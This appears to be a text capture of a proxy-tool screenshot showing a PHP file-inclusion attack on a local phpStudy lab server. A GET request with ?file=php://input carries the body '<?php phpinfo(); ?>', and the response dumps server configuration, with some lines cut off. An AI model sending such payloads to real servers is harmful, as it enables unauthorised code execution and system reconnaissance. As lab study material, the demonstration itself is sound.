 请求
Raw 参数 头 Hex XML
GET /?file=php://input HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Length: 19
<?php phpinfo(); ?>
响应
Raw 头 Hex HTML Render
PHP Version 5.2.17
System Windows NT LAPTOP-81UOO5M0 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-p
Command template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\p
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\ins
"--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3
Server API Apache 2.4 Handler - Apache Lounge
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded D:\phpstudy\PHPTutorial\php\php-5.2.17\php.ini
Configuration
File